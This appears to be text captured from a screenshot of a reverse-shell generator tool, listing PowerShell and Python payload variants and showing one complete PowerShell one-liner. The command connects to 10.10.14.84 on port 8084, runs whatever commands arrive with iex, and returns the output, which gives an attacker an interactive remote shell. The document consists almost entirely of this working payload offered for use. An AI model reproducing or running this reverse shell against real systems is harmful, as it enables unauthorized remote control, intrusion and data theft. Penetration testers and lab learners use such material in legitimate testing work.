 PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python3 Windows
🚀 powershell -nop -c "$client = New-Object
System.Net.Sockets.TCPClient('10.10.14.84',8084);$stream =
$client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i =
$stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName
System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data
2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '>
';$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$send
byte.Length);$stream.Flush()};$client.Close()"